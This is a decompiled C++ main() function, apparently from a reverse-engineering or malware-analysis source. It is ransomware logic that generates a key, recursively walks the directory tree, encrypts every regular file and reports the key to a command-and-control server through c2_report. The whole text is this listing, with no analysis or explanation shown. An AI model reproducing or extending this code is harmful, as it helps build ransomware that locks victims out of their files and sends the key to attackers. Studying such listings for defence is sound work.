 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3   std::filesystem::__cxx11::directory_entry *v3; // rax@3
4   __int64 v4; // rax@4
5   int v5; // ebx@7
6   int result; // eax@9
7   __int64 v7; // rcx@9
8   std::filesystem::__cxx11::directory_entry *v8; // [sp+8h] [bp-A8h]@3
9   char currenPathIterator; // [sp+10h] [bp-A0h]@1
10   char v10; // [sp+20h] [bp-90h]@1
11   char v11; // [sp+30h] [bp-80h]@1
12   char v12; // [sp+40h] [bp-70h]@1
13   char key; // [sp+50h] [bp-60h]@1
14   char currentFile; // [sp+70h] [bp-40h]@1
15   __int64 v15; // [sp+98h] [bp-18h]@1
16
17   v15 = *MK_FP(__FS__, 40LL);
18   gen_key(&key);
19   getCurrentPath(&currentFile, argv);
20   recursive_iterator(&currenPathIterator, &currentFile);
21   toPath(&currentFile);
22   recursiveIterator(&v12, &currenPathIterator);
23   getBeginItem(&v11, &v12);
24   getIterator(&v12);
25   recursiveIterator(&v10, &currenPathIterator);
26   getEndItem(&v12, &v10);
27   getIterator(&v10);
28   while ( std::filesystem::__cxx11::operator!=(&v11, &v12) )
29   {
30     LODWORD(v3) = std::filesystem::__cxx11::recursive_directory_iterator::operator*(&v11);
31     v8 = v3;
32     if ( is_regular_file(v3) )
33     {
34       v4 = getPathOf(v8);
35       openAndRead(&currentFile, v4);
36       encrypt_file(&currentFile, &key);
37       std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string(&currentFile);
38     }
39     recursiveIteratorIncrease(&v11);
40   }
41   getIterator(&v12);
42   getIterator(&v11);
43   getIterator(&currenPathIterator);
44   if ( c2_report(&key) ^ 1 )
45   {
46     fwrite("Failed to report success\n", 1uLL, 0x19uLL, stderr);
47     v5 = -1;
48   }
49   else
50   {
51     v5 = 0;
52   }
53   SecBlockDestroy(&key);
54   result = v5;
55   v7 = *MK_FP(__FS__, 40LL) ^ v15;
56   return result;
57 }